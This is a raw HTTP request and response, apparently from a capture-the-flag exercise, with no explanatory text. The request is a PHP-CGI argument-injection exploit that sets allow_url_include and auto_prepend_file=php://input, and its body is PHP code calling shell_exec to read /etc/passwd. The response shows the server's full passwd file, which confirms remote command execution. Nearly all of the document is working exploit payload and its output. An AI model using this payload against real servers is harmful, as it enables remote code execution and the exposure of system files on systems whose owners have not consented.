 POST /?-dallow_url_include%3d1+-dauto_prepend_file%3dphp://input HTTP/1.1
Host: jh2i.com:50008
Content-Type: application/x-www-form-urlencoded
Content-Length: 66
<?php $output = shell_exec('cat /etc/passwd');echo "$output"; die;
1 HTTP/1.1 200 OK
2 Date: Fri, 31 Jul 2020 14:14:16 GMT
3 Server: Apache/2.4.25 (Unix)
4 X-Powered-By: PHP/5.4.1
5 Content-Type: text/html
6 Content-Length: 1197
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
27 systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
28 systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
29 systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
30